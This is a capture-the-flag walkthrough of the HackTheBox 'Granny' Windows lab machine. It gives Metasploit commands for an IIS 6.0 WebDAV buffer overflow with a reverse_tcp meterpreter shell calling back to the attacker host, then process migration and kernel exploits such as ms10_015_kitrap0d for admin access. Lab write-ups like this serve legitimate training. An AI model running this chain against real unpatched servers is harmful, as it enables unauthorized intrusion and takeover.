Granny HackTheBox WalkThrough

This is Granny HackTheBox machine walkthrough and is the 10th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Granny HTB machine. Before starting let us know something about this machine. It is a Windows box with IP address 10.10.10.15 and difficulty easy assigned by its maker. This machine is complete replica of Grandpa HTB box. Its exploitation is same as that of Grandpa Box. It took me just 10 min to completely own this box. If you have exploited grandpa machine then you can easily own this box without any difficulty.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Granny machine by pinging the IP 10.10.10.15. If all goes correct then start hacking. As usual I started by scanning the machine. Used Nmap [a port scanner] for this task and the result is below-
Scanning
$ nmap -sC -sV -oN granny.nmap 10.10.10.15

Nmap revealed port 80 is open and IIS web server is running over it. It is a lot more vulnerable version if we compare it with current version which is 10.0. Soon I get information of any service I immediately search for available exploit using searchsploit (a tool to query exploit-db website).
Searching for Available exploits
$ searchsploit IIS 6.0

Searchsploit listed many number of exploits but for us only Remote Buffer Overflow exploit is valuable because it can give us shell very easily. Searched this exploit in metasploit and it is present by the module named exploit/windows/iis/iis_webdav_scstoragepathfromurl. For more information check this module detail on exploit-db. Tried to use this exploit to get remote shell and could easily exploit the machine.
Note: This is buffer overflow exploit. So when the machine is exploited using this exploit, the machine is needed to be reset soon if other user try to run this exploit. Because this exploit might kill the vulnerable process. So when you want to exploit this machine start by resetting the machine if it is already running else there is no need to reset the machine if you are spawning the machine.
Getting User Shell
msf5 > search ScStoragePathFromUrl
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set PAYLOAD windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.6
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
meterpreter > sysinfo

You can see we have easily got a user shell. When tried to grab user flag it gave me access denied. Maybe it needs some high level privilege to give access to user.txt file. So let us escalate the privilege to admin.
Privilege Escalation
To escalate the privilege to administrator we have to first find a privilege escalation vector using which we can escalate the privilege. Since we are inside the meterpreter shell so I used multi/recon/local_exploit_suggester post exploitation module to search for possible available kernel exploits. multi/recon/local_exploit_suggester module search for Kernel exploits whose patch is not installed in victim machine.
Finding PrivEsc Vector
meterpreter > run multi/recon/local_exploit_suggester

Local Exploit Suggeter listed 6 exploits that can be used to get admin shell. So here our PrivEsc vector can be privilege escalation using Kernel Exploit. Tried each of them one by one and every exploits failed to execute by giving me access denied error. When I tried to upgrade the shell using $shell command of meterpreter, shell died very soon. This may be because we don’t have much permission to execute command on this meterpreter shell.
I think this was the reason we could not capture user flag and got permission denied. So there are two ways to solve this access denied problem.
First way is to create a new meterpreter shell using existing shell which I have shown in Grandpa Walkthrough. Second way is, simply migrate the process through which you are connected to remote machine to some high privilege process. Once your shell will be migrated (hide your process) to some high level process you can run most of the post exploitation module which you were denied. In this writeup I am using second way.
To migrate the process I did the following things.
1. Noted the current Process ID [here 3980] of my meterpreter shell through which I am connect to Granny Machine.
2. Checked all the processes of the Granny machine and noted PID of some high privilege process [here 1856, 3784, & 3856]
3. Then after $migrate command entered the Process ID of high privilege process in which I wanted to migrate my shell PID [here 3856]
Process Migration
meterpreter > getpid
meterpreter > ps
meterpreter > migrate 3856

After migrating the process I tried to run all the Kernel exploits again which were listed by local_exploit_suggester and I found three of them were working and they gave me admin shell. So here we have confirmed that our PrivEsc vector is Kernel Exploit. The post exploit modules which successfully gave me admin shell were windows/local/ms10_015_kitrap0d, exploit/windows/local/ms14_070_tcpip_ioctl, exploit/windows/local/ms15_051_client_copy_image. Lets get admin shell using any of above module.
Getting Admin Shell
meterpreter > background
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > set PAYLOAD windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
msf5 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.6
msf5 exploit(windows/local/ms10_015_kitrap0d) > exploit
meterpreter > getuid

Capture User Flag
meterpreter > search -f user.txt
meterpreter > cat "c:\Documents and Settings\Lakis\Desktop\user.txt"


Capture Root Flag
meterpreter > search -f root.txt
meterpreter > cat "c:\Documents and Settings\Administrator\Desktop\root.txt"
This was how I rooted Granny HackTheBox machine. This was very easy box. Hope you guys have liked my methodology. Thanks for reading this writeup. Write your experience in the comment section. For any suggestion and query related to walkthrough feel free to write us at [email protected].
Next retired machine walkthrough is Blue.






